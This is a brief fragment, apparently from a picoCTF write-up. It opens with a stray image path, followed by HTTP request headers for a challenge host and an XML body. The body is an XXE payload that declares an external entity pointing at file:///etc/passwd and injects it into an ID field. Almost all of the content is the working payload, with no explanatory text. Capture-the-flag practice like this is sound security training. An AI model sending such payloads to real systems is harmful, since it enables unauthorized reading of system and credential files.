 Accept: */*
Origin: http://saturn.picoctf.net:54245
Referer: http://saturn.picoctf.net:54245/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ID [
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<data>
<ID>
&xxe;
</ID>
</data>